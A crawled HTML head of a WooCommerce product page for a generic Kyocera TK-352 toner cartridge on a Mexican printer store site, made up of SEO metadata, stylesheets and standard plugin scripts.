

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/
body_size: 273369
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cartucho de Toner Generico TK-352 - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartucho de Toner Generico TK-352 - Controlprint" />
	<meta property="og:description" content="Kyocera FS-3040MFP, Kyocera FS-3040MFP +, Kyocera FS-3140MFP, Kyocera FS-3140MFP +, Kyocera FS-3540MFP,  Kyocera FS-3640MFP,  Kyocera FS-3920DN," />
	<meta property="og:url" content="https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2023-10-16T18:48:45+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1978" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/","url":"https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/","name":"Cartucho de Toner Generico TK-352 - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-scaled.jpg","datePublished":"2023-10-11T16:20:41+00:00","dateModified":"2023-10-16T18:48:45+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-scaled.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-scaled.jpg","width":2560,"height":1978},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"Cartucho de Toner Generico TK-352"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Cartucho de Toner Generico TK-352 RSS de los comentarios" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fcartucho-de-toner-generico-tk-352%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fcartucho-de-toner-generico-tk-352%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
